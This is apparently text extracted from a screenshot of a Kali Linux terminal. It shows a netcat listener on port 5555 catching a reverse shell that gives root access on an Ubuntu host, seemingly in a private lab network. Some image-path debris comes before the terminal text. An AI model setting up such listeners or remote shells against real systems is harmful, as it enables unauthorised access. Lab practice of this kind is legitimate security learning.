 permitted by applicable law.
Last login: Tue Sep 27 03:55:08 2022 from 192.168.157.1
┌──(root kali)-[~]
└─# nc -lvvp 5555
listening on [any] 5555 ...
192.168.157.134: inverse host lookup failed: Unknown host
connect to [192.168.157.130] from (UNKNOWN) [192.168.157.134] 36348
bash: cannot set terminal process group (3826): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:~#